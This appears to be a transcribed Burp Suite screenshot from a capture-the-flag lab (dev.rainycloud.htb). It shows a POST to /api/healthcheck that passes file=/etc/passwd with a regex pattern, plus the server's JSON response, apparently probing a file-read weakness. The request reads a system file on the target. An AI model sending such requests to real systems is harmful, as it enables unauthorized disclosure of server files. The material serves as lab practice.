 Request
Pretty Raw Hex
\n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
9 Cookie: session=
eyJ1c2VybmFtZSI6ImphY2sifQ.Y-uccQ.vPW4KvW-f-JyUPq1ABDcK8h-SYw
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 44
13
14 file=/etc/passwd&pattern=^test.*&type=CUSTOM
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Feb 2023 15:00:36 GMT
4 Content-Type: application/json
5 Content-Length: 100
6 Connection: close
7 Vary: Cookie
8
9 {
"result":false,
"results":[
{
"file":"/etc/passwd",
"pattern":{
"pattern":"^test.*",
"type":"CUSTOM"
}
}
]
}
INSPECTOR